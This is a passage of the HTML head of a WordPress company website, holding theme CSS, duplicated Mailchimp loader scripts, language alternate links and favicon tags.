 	max-width : 135px;
    padding: 20px;
    v-align:middle;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
  font-size: 2rem;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Formulaire de recherche dans la barre de menu qui était un chouille décalé*/
          

.astm-search-menu {
	margin-top: 0px;
    margin-left: 12px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
         <style type="text/css">.mcalc-color,.mcalc .slider-handle.round,.mcalc .slider.slider-horizontal .slider-selection{background: !important;}</style>
		 <noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><link rel="alternate" hreflang="fr-FR" href="https://sgp-sa.com/fr/nos-collaborateurs/"/>
<link rel="alternate" hreflang="en-GB" href="https://sgp-sa.com/en/nos-collaborateurs/"/>
<link rel="alternate" hreflang="fr" href="https://sgp-sa.com/fr/nos-collaborateurs/"/>
<link rel="alternate" hreflang="en" href="https://sgp-sa.com/en/nos-collaborateurs/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-270x270.jpeg" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: #9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: #ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span 